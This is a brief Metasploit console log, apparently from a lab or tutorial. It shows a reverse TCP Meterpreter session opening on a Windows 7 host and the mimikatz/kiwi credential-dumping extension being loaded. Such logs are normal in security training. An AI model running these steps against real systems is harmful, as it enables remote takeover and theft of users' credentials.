 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 6 opened (192.168.88.128:4444 → 192.168.88.135:49168
) at 2022-05-05 03:35:59 -0400
meterpreter > getuid
Server username: WIN-PK40TSNRD6U\win7
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in
future.
Loading extension kiwi...
.#####.   mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
'#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > help